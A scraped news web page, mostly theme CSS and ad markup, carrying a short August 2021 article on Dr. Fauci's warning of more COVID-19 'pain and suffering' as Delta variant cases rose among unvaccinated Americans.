#fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fhealth%2Fcoronavirus%2Fdr-fauci-warns-more-pain-and-suffering-in-the-future.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=U.S.+Leading+Infectious+Disease+Expert+Dr.+Fauci+Warns+%E2%80%98More+Pain+and+Suffering+in+The+Future%E2%80%99&url=https%3A%2F%2Fplanetnews.com%2Fhealth%2Fcoronavirus%2Fdr-fauci-warns-more-pain-and-suffering-in-the-future.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html&amp;media=https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise.jpg&description=Dr. Fauci warned on Sunday that the US will face more “pain and suffering” in the future as the COVID-19 infections are increasing." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=U.S.+Leading+Infectious+Disease+Expert+Dr.+Fauci+Warns+%E2%80%98More+Pain+and+Suffering+in+The+Future%E2%80%99 %0A%0A https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise.jpg" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise-696x406.jpg" srcset="https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise-1068x623.jpg 1068w, https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise-720x420.jpg 720w, https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="U.S. Top Infectious Disease Expert Dr. Fauci Warns ‘More Pain and Suffering in The Future’" title="Fauci More ‘pain and suffering’ ahead as COVID cases rise"/></a></div>
            <!-- content -->
<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p><span data-preserver-spaces="true">Dr. Anthony Fauci, the leading infectious disease expert in America, has warned Sunday that the nation will face more “pain and suffering” in the future as the COVID-19 infections are increasing, especially in parts of the United States where most of the population remain uninoculated. In an interview with </span><em><span data-preserver-spaces="true">This Week</span></em><span data-preserver-spaces="true"> program of ABC News, Fauci said that an outbreak of the unimmunized had spurred a considerable surge in the 7-day average of new coronavirus cases in the country.</span></p>
<p><span data-preserver-spaces="true">Biden’s medical adviser, Dr. Fauci, said that he does not anticipate more lock-downs in the country because he believes most Americans are inoculated to prevent a reoccurrence of the 2020 winter. However, Fauci, the American Physician-scientist and immunologist, said not many are vaccinated to crush the outbreak at this point.</span></p>
<p><span data-preserver-spaces="true">Anthony Fauci said that they’re looking not he believes to lock-down, but they’re looking to some pain and suffering in the future because they’re observing the infections are surging, which is the reason why they keep saying frequently, the solution to that is to get inoculated, and this wouldn’t be happening.</span></p>
<p><span data-preserver-spaces="true">Furthermore, according to the U.S. CDC data, coronavirus vaccines have been available across the country for months, and 60.4 percent of American adults are considered fully protected. However, many people Americans haven’t been immunized for various motives, including political and ideological views. But for weeks, the health authorities have been calling on people desperately to receive their doses as the <span style="color: #3366ff"><a style="color: #3366ff" href="https://planetnews.com/health/coronavirus/modernas-coronavirus-vaccine-is-effective-against-more-contagious-delta-variant.html" target="_blank" rel="noopener">highly infectious Delta variant</a></span> is spreading.</span></p>
<p>&nbsp;</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">The Delta variant is spreading. You have the power to protect yourself and your community. Get vaccinated.</p>
<p>— Vice President Kamala Harris (@VP) <a href="https://twitter.com/VP/status/1421855014151143424?ref_src=twsrc%5Etfw">August 1, 2021</a></p></blockquote>
<h3><span data-preserver-spaces="true">Recent Week Seen Surge In COVID-19 Cases and Deaths</span></h3>
<p><span data-preserver-spaces="true">Rochelle Walensky, CDC director, told the media during a press briefing on 27th July that with the contagious Delta mutation, inoculating more US people now is more crucial than ever.</span></p>
<p><span data-preserver-spaces="true">According to John Hopkins University data, the weekly rolling average for daily new infections in America increased from 30887 on 16th July to 77827 on 30th July. And for the same period, the country’s daily COVID-19-related deaths rose from 253 on 16th July to 358 on 30th July. However, fatality reports generally lag weeks after virus infections and even longer after being admitted to the hospital.</span></p>
<p><span data-preserver-spaces="true">Because of the surge in COVID-19 infections, CDC suggested last week that the fully protected US people use face masks in indoor public places in COVID-19 hotspots. Moreover, the national public health agency stated in very rare cases, <span style="color: #3366ff"><a style="color: #3366ff" href="https://planetnews.com/health/coronavirus/will-one-shot-of-two-dose-coronavirus-vaccine-protect-against-the-covid-19.html" target="_blank" rel="noopener">inoculated people can contract</a></span> the novel coronavirus and transmit it to other people.</span></p>
